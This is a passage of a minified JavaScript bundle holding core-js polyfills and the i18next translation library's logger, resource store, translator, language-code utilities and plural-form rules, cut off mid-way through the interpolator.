t.lastIndex=2,null!==t.exec("str")}));t.exports={BROKEN_CARET:s,MISSED_STICKY:u,UNSUPPORTED_Y:o}},oEtG:function(t,e,n){"use strict";var r=n("wE6v"),i=n("2bX/");t.exports=function(t){var e=r(t,"string");return i(e)?e:e+""}},pNMO:function(t,e,n){"use strict";n("2fXf"),n("tPgW"),n("xRNQ"),n("6cQw"),n("WkfP")},pkCn:function(t,e,n){"use strict";var r=n("0Dky");t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){return 1},1)}))}},pyrk:function(t,e,n){var r=n("LZlZ").navigator;t.exports=r&&r.userAgent||""},qePV:function(t,e,n){"use strict";var r=n("I+eb"),i=n("xDBR"),o=n("g6v/"),u=n("z+kr"),s=n("Qo9l"),a=n("4zBA"),c=n("lMq5"),f=n("Gi26"),l=n("cVYH"),p=n("OpvP"),h=n("2bX/"),d=n("wE6v"),g=n("0Dky"),v=n("JBy8").f,y=n("Bs8V").f,m=n("m/L8").f,b=n("QIpd"),x=n("WKiH").trim,w=u.Number,k=s.Number,S=w.prototype,O=u.TypeError,E=a("".slice),j=a("".charCodeAt),I=function(t){var e=d(t,"number");return"bigint"==typeof e?e:R(e)},R=function(t){var e,n,r,i,o,u,s,a,c=d(t,"number");if(h(c))throw new O("Cannot convert a Symbol value to a number");if("string"==typeof c&&c.length>2)if(c=x(c),43===(e=j(c,0))||45===e){if(88===(n=j(c,2))||120===n)return NaN}else if(48===e){switch(j(c,1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+c}for(u=(o=E(c,2)).length,s=0;s<u;s++)if((a=j(o,s))<48||a>i)return NaN;return parseInt(o,r)}return+c},A=c("Number",!w(" 0o1")||!w("0b1")||w("+0x1")),_=function(t){return p(S,t)&&g((function(){b(t)}))},P=function(t){var e=arguments.length<1?0:w(I(t));return _(this)?l(Object(e),this,P):e};P.prototype=S,A&&!i&&(S.constructor=P),r({global:!0,constructor:!0,wrap:!0,forced:A},{Number:P});var N=function(t,e){for(var n,r=o?v(e):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),i=0;r.length>i;i++)f(e,n=r[i])&&!f(t,n)&&m(t,n,y(e,n))};i&&k&&N(s.Number,k),(A||i)&&N(s.Number,w)},qxPZ:function(t,e,n){"use strict";var r=n("tiKp")("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,"/./"[t](e)}catch(t){}}return!1}},rB9j:function(t,e,n){"use strict";var r=n("I+eb"),i=n("kmMV");r({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},rNhl:function(t,e,n){"use strict";var r=n("I+eb"),i=n("fhKU");r({global:!0,forced:parseFloat!==i},{parseFloat:i})},rOva:function(t,e,n){t.exports=!n("RcDP")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},rW0t:function(t,e,n){"use strict";var r=n("glrk");t.exports=function(){var t=r(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},rpNk:function(t,e,n){"use strict";var r,i,o,u=n("0Dky"),s=n("Fib7"),a=n("hh1v"),c=n("fHMY"),f=n("4WOD"),l=n("yy0I"),p=n("tiKp"),h=n("xDBR"),d=p("iterator"),g=!1;[].keys&&("next"in(o=[].keys())?(i=f(f(o)))!==Object.prototype&&(r=i):g=!0),!a(r)||u((function(){var t={};return r[d].call(t)!==t}))?r={}:h&&(r=c(r)),s(r[d])||l(r,d,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:g}},"rrC/":function(t,e,n){"use strict";var r=n("m/L8").f;t.exports=function(t,e,n){n in t||r(t,n,{configurable:!0,get:function(){return e[n]},set:function(t){e[n]=t}})}},rtlb:function(t,e,n){"use strict";var r=n("g6v/"),i=n("0Dky");t.exports=r&&i((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},sEFX:function(t,e,n){"use strict";var r=n("AO7/"),i=n("9d/t");t.exports=r?{}.toString:function(){return"[object "+i(this)+"]"}},sMBO:function(t,e,n){"use strict";var r=n("g6v/"),i=n("Xnc8").EXISTS,o=n("4zBA"),u=n("7dAM"),s=Function.prototype,a=o(s.toString),c=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,f=o(c.exec);r&&!i&&u(s,"name",{configurable:!0,get:function(){try{return f(c,a(this))[1]}catch(t){return""}}})},srkf:function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function i(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}n.d(e,"a",(function(){return i}))},szPH:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function o(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?Object(arguments[e]):{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){i(t,e,n[e])}))}return t}var u=n("cEPQ"),s=n("srkf"),a=n("DeVN"),c=n.n(a);function f(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function l(t,e){return!e||"object"!==c()(e)&&"function"!=typeof e?f(t):e}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t,e){return(h=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function d(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&h(t,e)}var g={type:"logger",log:function(t){this.output("log",t)},warn:function(t){this.output("warn",t)},error:function(t){this.output("error",t)},output:function(t,e){console&&console[t]&&console[t].apply(console,e)}},v=new(function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Object(u.a)(this,t),this.init(e,n)}return Object(s.a)(t,[{key:"init",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.prefix=e.prefix||"i18next:",this.logger=t||g,this.options=e,this.debug=e.debug}},{key:"setDebug",value:function(t){this.debug=t}},{key:"log",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"log","",!0)}},{key:"warn",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"warn","",!0)}},{key:"error",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"error","")}},{key:"deprecate",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"warn","WARNING DEPRECATED: ",!0)}},{key:"forward",value:function(t,e,n,r){return r&&!this.debug?null:("string"==typeof t[0]&&(t[0]="".concat(n).concat(this.prefix," ").concat(t[0])),this.logger[e](t))}},{key:"create",value:function(e){return new t(this.logger,o({},{prefix:"".concat(this.prefix,":").concat(e,":")},this.options))}}]),t}()),y=function(){function t(){Object(u.a)(this,t),this.observers={}}return Object(s.a)(t,[{key:"on",value:function(t,e){var n=this;return t.split(" ").forEach((function(t){n.observers[t]=n.observers[t]||[],n.observers[t].push(e)})),this}},{key:"off",value:function(t,e){this.observers[t]&&(e?this.observers[t]=this.observers[t].filter((function(t){return t!==e})):delete this.observers[t])}},{key:"emit",value:function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];if(this.observers[t]){var i=[].concat(this.observers[t]);i.forEach((function(t){t.apply(void 0,n)}))}if(this.observers["*"]){var o=[].concat(this.observers["*"]);o.forEach((function(e){e.apply(e,[t].concat(n))}))}}}]),t}();function m(){var t,e,n=new Promise((function(n,r){t=n,e=r}));return n.resolve=t,n.reject=e,n}function b(t){return null==t?"":""+t}function x(t,e,n){t.forEach((function(t){e[t]&&(n[t]=e[t])}))}function w(t,e,n){function r(t){return t&&t.indexOf("###")>-1?t.replace(/###/g,"."):t}function i(){return!t||"string"==typeof t}for(var o="string"!=typeof e?[].concat(e):e.split(".");o.length>1;){if(i())return{};var u=r(o.shift());!t[u]&&n&&(t[u]=new n),t=Object.prototype.hasOwnProperty.call(t,u)?t[u]:{}}return i()?{}:{obj:t,k:r(o.shift())}}function k(t,e,n){var r=w(t,e,Object);r.obj[r.k]=n}function S(t,e){var n=w(t,e),r=n.obj,i=n.k;if(r)return r[i]}function O(t,e,n){var r=S(t,n);return void 0!==r?r:S(e,n)}function E(t,e,n){for(var r in e)"__proto__"!==r&&"constructor"!==r&&(r in t?"string"==typeof t[r]||t[r]instanceof String||"string"==typeof e[r]||e[r]instanceof String?n&&(t[r]=e[r]):E(t[r],e[r],n):t[r]=e[r]);return t}function j(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}var I={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};function R(t){return"string"==typeof t?t.replace(/[&<>"'\/]/g,(function(t){return I[t]})):t}var A="undefined"!=typeof window&&window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.indexOf("MSIE")>-1,_=function(t){function e(t){var n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{ns:["translation"],defaultNS:"translation"};return Object(u.a)(this,e),n=l(this,p(e).call(this)),A&&y.call(f(n)),n.data=t||{},n.options=r,void 0===n.options.keySeparator&&(n.options.keySeparator="."),n}return d(e,t),Object(s.a)(e,[{key:"addNamespaces",value:function(t){this.options.ns.indexOf(t)<0&&this.options.ns.push(t)}},{key:"removeNamespaces",value:function(t){var e=this.options.ns.indexOf(t);e>-1&&this.options.ns.splice(e,1)}},{key:"getResource",value:function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=void 0!==r.keySeparator?r.keySeparator:this.options.keySeparator,o=[t,e];return n&&"string"!=typeof n&&(o=o.concat(n)),n&&"string"==typeof n&&(o=o.concat(i?n.split(i):n)),t.indexOf(".")>-1&&(o=t.split(".")),S(this.data,o)}},{key:"addResource",value:function(t,e,n,r){var i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{silent:!1},o=this.options.keySeparator;void 0===o&&(o=".");var u=[t,e];n&&(u=u.concat(o?n.split(o):n)),t.indexOf(".")>-1&&(r=e,e=(u=t.split("."))[1]),this.addNamespaces(e),k(this.data,u,r),i.silent||this.emit("added",t,e,n,r)}},{key:"addResources",value:function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{silent:!1};for(var i in n)"string"!=typeof n[i]&&"[object Array]"!==Object.prototype.toString.apply(n[i])||this.addResource(t,e,i,n[i],{silent:!0});r.silent||this.emit("added",t,e,n)}},{key:"addResourceBundle",value:function(t,e,n,r,i){var u=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{silent:!1},s=[t,e];t.indexOf(".")>-1&&(r=n,n=e,e=(s=t.split("."))[1]),this.addNamespaces(e);var a=S(this.data,s)||{};r?E(a,n,i):a=o({},a,n),k(this.data,s,a),u.silent||this.emit("added",t,e,n)}},{key:"removeResourceBundle",value:function(t,e){this.hasResourceBundle(t,e)&&delete this.data[t][e],this.removeNamespaces(e),this.emit("removed",t,e)}},{key:"hasResourceBundle",value:function(t,e){return void 0!==this.getResource(t,e)}},{key:"getResourceBundle",value:function(t,e){return e||(e=this.options.defaultNS),"v1"===this.options.compatibilityAPI?o({},{},this.getResource(t,e)):this.getResource(t,e)}},{key:"getDataByLanguage",value:function(t){return this.data[t]}},{key:"toJSON",value:function(){return this.data}}]),e}(y),P={processors:{},addPostProcessor:function(t){this.processors[t.name]=t},handle:function(t,e,n,r,i){var o=this;return t.forEach((function(t){o.processors[t]&&(e=o.processors[t].process(e,n,r,i))})),e}},N={},L=function(t){function e(t){var n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object(u.a)(this,e),n=l(this,p(e).call(this)),A&&y.call(f(n)),x(["resourceStore","languageUtils","pluralResolver","interpolator","backendConnector","i18nFormat","utils"],t,f(n)),n.options=r,void 0===n.options.keySeparator&&(n.options.keySeparator="."),n.logger=v.create("translator"),n}return d(e,t),Object(s.a)(e,[{key:"changeLanguage",value:function(t){t&&(this.language=t)}},{key:"exists",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{interpolation:{}},n=this.resolve(t,e);return n&&void 0!==n.res}},{key:"extractFromKey",value:function(t,e){var n=void 0!==e.nsSeparator?e.nsSeparator:this.options.nsSeparator;void 0===n&&(n=":");var r=void 0!==e.keySeparator?e.keySeparator:this.options.keySeparator,i=e.ns||this.options.defaultNS;if(n&&t.indexOf(n)>-1){var o=t.match(this.interpolator.nestingRegexp);if(o&&o.length>0)return{key:t,namespaces:i};var u=t.split(n);(n!==r||n===r&&this.options.ns.indexOf(u[0])>-1)&&(i=u.shift()),t=u.join(r)}return"string"==typeof i&&(i=[i]),{key:t,namespaces:i}}},{key:"translate",value:function(t,n,i){var u=this;if("object"!==r(n)&&this.options.overloadTranslationOptionHandler&&(n=this.options.overloadTranslationOptionHandler(arguments)),n||(n={}),null==t)return"";Array.isArray(t)||(t=[String(t)]);var s=void 0!==n.keySeparator?n.keySeparator:this.options.keySeparator,a=this.extractFromKey(t[t.length-1],n),c=a.key,f=a.namespaces,l=f[f.length-1],p=n.lng||this.language,h=n.appendNamespaceToCIMode||this.options.appendNamespaceToCIMode;if(p&&"cimode"===p.toLowerCase()){if(h){var d=n.nsSeparator||this.options.nsSeparator;return l+d+c}return c}var g=this.resolve(t,n),v=g&&g.res,y=g&&g.usedKey||c,m=g&&g.exactUsedKey||c,b=Object.prototype.toString.apply(v),x=["[object Number]","[object Function]","[object RegExp]"],w=void 0!==n.joinArrays?n.joinArrays:this.options.joinArrays,k=!this.i18nFormat||this.i18nFormat.handleAsObject,S="string"!=typeof v&&"boolean"!=typeof v&&"number"!=typeof v;if(k&&v&&S&&x.indexOf(b)<0&&("string"!=typeof w||"[object Array]"!==b)){if(!n.returnObjects&&!this.options.returnObjects)return this.logger.warn("accessing an object - but returnObjects options is not enabled!"),this.options.returnedObjectHandler?this.options.returnedObjectHandler(y,v,n):"key '".concat(c," (").concat(this.language,")' returned an object instead of string.");if(s){var O="[object Array]"===b,E=O?[]:{},j=O?m:y;for(var I in v)if(Object.prototype.hasOwnProperty.call(v,I)){var R="".concat(j).concat(s).concat(I);E[I]=this.translate(R,o({},n,{joinArrays:!1,ns:f})),E[I]===R&&(E[I]=v[I])}v=E}}else if(k&&"string"==typeof w&&"[object Array]"===b)(v=v.join(w))&&(v=this.extendTranslation(v,t,n,i));else{var A=!1,_=!1,P=void 0!==n.count&&"string"!=typeof n.count,N=e.hasDefaultValue(n),L=P?this.pluralResolver.getSuffix(p,n.count):"",T=n["defaultValue".concat(L)]||n.defaultValue;!this.isValidLookup(v)&&N&&(A=!0,v=T),this.isValidLookup(v)||(_=!0,v=c);var C=N&&T!==v&&this.options.updateMissing;if(_||A||C){if(this.logger.log(C?"updateKey":"missingKey",p,l,c,C?T:v),s){var F=this.resolve(c,o({},n,{keySeparator:!1}));F&&F.res&&this.logger.warn("Seems the loaded translations were in flat JSON format instead of nested. Either set keySeparator: false on init or make sure your translations are published in nested format.")}var M=[],D=this.languageUtils.getFallbackCodes(this.options.fallbackLng,n.lng||this.language);if("fallback"===this.options.saveMissingTo&&D&&D[0])for(var B=0;B<D.length;B++)M.push(D[B]);else"all"===this.options.saveMissingTo?M=this.languageUtils.toResolveHierarchy(n.lng||this.language):M.push(n.lng||this.language);var z=function(t,e,r){u.options.missingKeyHandler?u.options.missingKeyHandler(t,l,e,C?r:v,C,n):u.backendConnector&&u.backendConnector.saveMissing&&u.backendConnector.saveMissing(t,l,e,C?r:v,C,n),u.emit("missingKey",t,l,e,v)};this.options.saveMissing&&(this.options.saveMissingPlurals&&P?M.forEach((function(t){u.pluralResolver.getSuffixes(t).forEach((function(e){z([t],c+e,n["defaultValue".concat(e)]||T)}))})):z(M,c,T))}v=this.extendTranslation(v,t,n,g,i),_&&v===c&&this.options.appendNamespaceToMissingKey&&(v="".concat(l,":").concat(c)),_&&this.options.parseMissingKeyHandler&&(v=this.options.parseMissingKeyHandler(v))}return v}},{key:"extendTranslation",value:function(t,e,n,r,i){var u=this;if(this.i18nFormat&&this.i18nFormat.parse)t=this.i18nFormat.parse(t,n,r.usedLng,r.usedNS,r.usedKey,{resolved:r});else if(!n.skipInterpolation){n.interpolation&&this.interpolator.init(o({},n,{interpolation:o({},this.options.interpolation,n.interpolation)}));var s,a=n.interpolation&&n.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables;if(a){var c=t.match(this.interpolator.nestingRegexp);s=c&&c.length}var f=n.replace&&"string"!=typeof n.replace?n.replace:n;if(this.options.interpolation.defaultVariables&&(f=o({},this.options.interpolation.defaultVariables,f)),t=this.interpolator.interpolate(t,f,n.lng||this.language,n),a){var l=t.match(this.interpolator.nestingRegexp);s<(l&&l.length)&&(n.nest=!1)}!1!==n.nest&&(t=this.interpolator.nest(t,(function(){for(var t=arguments.length,r=new Array(t),o=0;o<t;o++)r[o]=arguments[o];return i&&i[0]===r[0]&&!n.context?(u.logger.warn("It seems you are nesting recursively key: ".concat(r[0]," in key: ").concat(e[0])),null):u.translate.apply(u,r.concat([e]))}),n)),n.interpolation&&this.interpolator.reset()}var p=n.postProcess||this.options.postProcess,h="string"==typeof p?[p]:p;return null!=t&&h&&h.length&&!1!==n.applyPostProcessor&&(t=P.handle(h,t,e,this.options&&this.options.postProcessPassResolved?o({i18nResolved:r},n):n,this)),t}},{key:"resolve",value:function(t){var e,n,r,i,o,u=this,s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return"string"==typeof t&&(t=[t]),t.forEach((function(t){if(!u.isValidLookup(e)){var a=u.extractFromKey(t,s),c=a.key;n=c;var f=a.namespaces;u.options.fallbackNS&&(f=f.concat(u.options.fallbackNS));var l=void 0!==s.count&&"string"!=typeof s.count,p=void 0!==s.context&&"string"==typeof s.context&&""!==s.context,h=s.lngs?s.lngs:u.languageUtils.toResolveHierarchy(s.lng||u.language,s.fallbackLng);f.forEach((function(t){u.isValidLookup(e)||(o=t,!N["".concat(h[0],"-").concat(t)]&&u.utils&&u.utils.hasLoadedNamespace&&!u.utils.hasLoadedNamespace(o)&&(N["".concat(h[0],"-").concat(t)]=!0,u.logger.warn('key "'.concat(n,'" for languages "').concat(h.join(", "),'" won\'t get resolved as namespace "').concat(o,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!")),h.forEach((function(n){if(!u.isValidLookup(e)){i=n;var o,a,f=c,h=[f];if(u.i18nFormat&&u.i18nFormat.addLookupKeys)u.i18nFormat.addLookupKeys(h,c,n,t,s);else l&&(o=u.pluralResolver.getSuffix(n,s.count)),l&&p&&h.push(f+o),p&&h.push(f+="".concat(u.options.contextSeparator).concat(s.context)),l&&h.push(f+=o);for(;a=h.pop();)u.isValidLookup(e)||(r=a,e=u.getResource(n,t,a,s))}})))}))}})),{res:e,usedKey:n,exactUsedKey:r,usedLng:i,usedNS:o}}},{key:"isValidLookup",value:function(t){return!(void 0===t||!this.options.returnNull&&null===t||!this.options.returnEmptyString&&""===t)}},{key:"getResource",value:function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return this.i18nFormat&&this.i18nFormat.getResource?this.i18nFormat.getResource(t,e,n,r):this.resourceStore.getResource(t,e,n,r)}}],[{key:"hasDefaultValue",value:function(t){for(var e in t)if(Object.prototype.hasOwnProperty.call(t,e)&&"defaultValue"===e.substring(0,"defaultValue".length)&&void 0!==t[e])return!0;return!1}}]),e}(y);function T(t){return t.charAt(0).toUpperCase()+t.slice(1)}var C=function(){function t(e){Object(u.a)(this,t),this.options=e,this.whitelist=this.options.supportedLngs||!1,this.supportedLngs=this.options.supportedLngs||!1,this.logger=v.create("languageUtils")}return Object(s.a)(t,[{key:"getScriptPartFromCode",value:function(t){if(!t||t.indexOf("-")<0)return null;var e=t.split("-");return 2===e.length?null:(e.pop(),"x"===e[e.length-1].toLowerCase()?null:this.formatLanguageCode(e.join("-")))}},{key:"getLanguagePartFromCode",value:function(t){if(!t||t.indexOf("-")<0)return t;var e=t.split("-");return this.formatLanguageCode(e[0])}},{key:"formatLanguageCode",value:function(t){if("string"==typeof t&&t.indexOf("-")>-1){var e=["hans","hant","latn","cyrl","cans","mong","arab"],n=t.split("-");return this.options.lowerCaseLng?n=n.map((function(t){return t.toLowerCase()})):2===n.length?(n[0]=n[0].toLowerCase(),n[1]=n[1].toUpperCase(),e.indexOf(n[1].toLowerCase())>-1&&(n[1]=T(n[1].toLowerCase()))):3===n.length&&(n[0]=n[0].toLowerCase(),2===n[1].length&&(n[1]=n[1].toUpperCase()),"sgn"!==n[0]&&2===n[2].length&&(n[2]=n[2].toUpperCase()),e.indexOf(n[1].toLowerCase())>-1&&(n[1]=T(n[1].toLowerCase())),e.indexOf(n[2].toLowerCase())>-1&&(n[2]=T(n[2].toLowerCase()))),n.join("-")}return this.options.cleanCode||this.options.lowerCaseLng?t.toLowerCase():t}},{key:"isWhitelisted",value:function(t){return this.logger.deprecate("languageUtils.isWhitelisted",'function "isWhitelisted" will be renamed to "isSupportedCode" in the next major - please make sure to rename it\'s usage asap.'),this.isSupportedCode(t)}},{key:"isSupportedCode",value:function(t){return("languageOnly"===this.options.load||this.options.nonExplicitSupportedLngs)&&(t=this.getLanguagePartFromCode(t)),!this.supportedLngs||!this.supportedLngs.length||this.supportedLngs.indexOf(t)>-1}},{key:"getBestMatchFromCodes",value:function(t){var e,n=this;return t?(t.forEach((function(t){if(!e){var r=n.formatLanguageCode(t);n.options.supportedLngs&&!n.isSupportedCode(r)||(e=r)}})),!e&&this.options.supportedLngs&&t.forEach((function(t){if(!e){var r=n.getLanguagePartFromCode(t);if(n.isSupportedCode(r))return e=r;e=n.options.supportedLngs.find((function(t){if(0===t.indexOf(r))return t}))}})),e||(e=this.getFallbackCodes(this.options.fallbackLng)[0]),e):null}},{key:"getFallbackCodes",value:function(t,e){if(!t)return[];if("function"==typeof t&&(t=t(e)),"string"==typeof t&&(t=[t]),"[object Array]"===Object.prototype.toString.apply(t))return t;if(!e)return t.default||[];var n=t[e];return n||(n=t[this.getScriptPartFromCode(e)]),n||(n=t[this.formatLanguageCode(e)]),n||(n=t[this.getLanguagePartFromCode(e)]),n||(n=t.default),n||[]}},{key:"toResolveHierarchy",value:function(t,e){var n=this,r=this.getFallbackCodes(e||this.options.fallbackLng||[],t),i=[],o=function(t){t&&(n.isSupportedCode(t)?i.push(t):n.logger.warn("rejecting language code not found in supportedLngs: ".concat(t)))};return"string"==typeof t&&t.indexOf("-")>-1?("languageOnly"!==this.options.load&&o(this.formatLanguageCode(t)),"languageOnly"!==this.options.load&&"currentOnly"!==this.options.load&&o(this.getScriptPartFromCode(t)),"currentOnly"!==this.options.load&&o(this.getLanguagePartFromCode(t))):"string"==typeof t&&o(this.formatLanguageCode(t)),r.forEach((function(t){i.indexOf(t)<0&&o(n.formatLanguageCode(t))})),i}}]),t}(),F=[{lngs:["ach","ak","am","arn","br","fil","gun","ln","mfe","mg","mi","oc","pt","pt-BR","tg","tl","ti","tr","uz","wa"],nr:[1,2],fc:1},{lngs:["af","an","ast","az","bg","bn","ca","da","de","dev","el","en","eo","es","et","eu","fi","fo","fur","fy","gl","gu","ha","hi","hu","hy","ia","it","kn","ku","lb","mai","ml","mn","mr","nah","nap","nb","ne","nl","nn","no","nso","pa","pap","pms","ps","pt-PT","rm","sco","se","si","so","son","sq","sv","sw","ta","te","tk","ur","yo"],nr:[1,2],fc:2},{lngs:["ay","bo","cgg","fa","ht","id","ja","jbo","ka","kk","km","ko","ky","lo","ms","sah","su","th","tt","ug","vi","wo","zh"],nr:[1],fc:3},{lngs:["be","bs","cnr","dz","hr","ru","sr","uk"],nr:[1,2,5],fc:4},{lngs:["ar"],nr:[0,1,2,3,11,100],fc:5},{lngs:["cs","sk"],nr:[1,2,5],fc:6},{lngs:["csb","pl"],nr:[1,2,5],fc:7},{lngs:["cy"],nr:[1,2,3,8],fc:8},{lngs:["fr"],nr:[1,2],fc:9},{lngs:["ga"],nr:[1,2,3,7,11],fc:10},{lngs:["gd"],nr:[1,2,3,20],fc:11},{lngs:["is"],nr:[1,2],fc:12},{lngs:["jv"],nr:[0,1],fc:13},{lngs:["kw"],nr:[1,2,3,4],fc:14},{lngs:["lt"],nr:[1,2,10],fc:15},{lngs:["lv"],nr:[1,2,0],fc:16},{lngs:["mk"],nr:[1,2],fc:17},{lngs:["mnk"],nr:[0,1,2],fc:18},{lngs:["mt"],nr:[1,2,11,20],fc:19},{lngs:["or"],nr:[2,1],fc:2},{lngs:["ro"],nr:[1,2,20],fc:20},{lngs:["sl"],nr:[5,1,2,3],fc:21},{lngs:["he","iw"],nr:[1,2,20,21],fc:22}],M={1:function(t){return Number(t>1)},2:function(t){return Number(1!=t)},3:function(t){return 0},4:function(t){return Number(t%10==1&&t%100!=11?0:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?1:2)},5:function(t){return Number(0==t?0:1==t?1:2==t?2:t%100>=3&&t%100<=10?3:t%100>=11?4:5)},6:function(t){return Number(1==t?0:t>=2&&t<=4?1:2)},7:function(t){return Number(1==t?0:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?1:2)},8:function(t){return Number(1==t?0:2==t?1:8!=t&&11!=t?2:3)},9:function(t){return Number(t>=2)},10:function(t){return Number(1==t?0:2==t?1:t<7?2:t<11?3:4)},11:function(t){return Number(1==t||11==t?0:2==t||12==t?1:t>2&&t<20?2:3)},12:function(t){return Number(t%10!=1||t%100==11)},13:function(t){return Number(0!==t)},14:function(t){return Number(1==t?0:2==t?1:3==t?2:3)},15:function(t){return Number(t%10==1&&t%100!=11?0:t%10>=2&&(t%100<10||t%100>=20)?1:2)},16:function(t){return Number(t%10==1&&t%100!=11?0:0!==t?1:2)},17:function(t){return Number(1==t||t%10==1&&t%100!=11?0:1)},18:function(t){return Number(0==t?0:1==t?1:2)},19:function(t){return Number(1==t?0:0==t||t%100>1&&t%100<11?1:t%100>10&&t%100<20?2:3)},20:function(t){return Number(1==t?0:0==t||t%100>0&&t%100<20?1:2)},21:function(t){return Number(t%100==1?1:t%100==2?2:t%100==3||t%100==4?3:0)},22:function(t){return Number(1==t?0:2==t?1:(t<0||t>10)&&t%10==0?2:3)}};function D(){var t={};return F.forEach((function(e){e.lngs.forEach((function(n){t[n]={numbers:e.nr,plurals:M[e.fc]}}))})),t}var B=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Object(u.a)(this,t),this.languageUtils=e,this.options=n,this.logger=v.create("pluralResolver"),this.rules=D()}return Object(s.a)(t,[{key:"addRule",value:function(t,e){this.rules[t]=e}},{key:"getRule",value:function(t){return this.rules[t]||this.rules[this.languageUtils.getLanguagePartFromCode(t)]}},{key:"needsPlural",value:function(t){var e=this.getRule(t);return e&&e.numbers.length>1}},{key:"getPluralFormsOfKey",value:function(t,e){return this.getSuffixes(t).map((function(t){return e+t}))}},{key:"getSuffixes",value:function(t){var e=this,n=this.getRule(t);return n?n.numbers.map((function(n){return e.getSuffix(t,n)})):[]}},{key:"getSuffix",value:function(t,e){var n=this,r=this.getRule(t);if(r){var i=r.noAbs?r.plurals(e):r.plurals(Math.abs(e)),o=r.numbers[i];this.options.simplifyPluralSuffix&&2===r.numbers.length&&1===r.numbers[0]&&(2===o?o="plural":1===o&&(o=""));var u=function(){return n.options.prepend&&o.toString()?n.options.prepend+o.toString():o.toString()};return"v1"===this.options.compatibilityJSON?1===o?"":"number"==typeof o?"_plural_".concat(o.toString()):u():"v2"===this.options.compatibilityJSON||this.options.simplifyPluralSuffix&&2===r.numbers.length&&1===r.numbers[0]?u():this.options.prepend&&i.toString()?this.options.prepend+i.toString():i.toString()}return this.logger.warn("no plural rule found for: ".concat(t)),""}}]),t}(),z=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Object(u.a)(this,t),this.logger=v.create("interpolator"),this.options=e,this.format=e.interpolation&&e.interpolation.format||function(t){return t},this.init(e)}return Object(s.a)(t,[{key:"init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};t.interpolation||(t.interpolation={escapeValue:!0});var e=t.interpolation;this.escape=void 0!==e.escape?e.escape:R,this.escapeValue=void 0===e.escapeValue||e.escapeValue,this.useRawValueToEscape=void 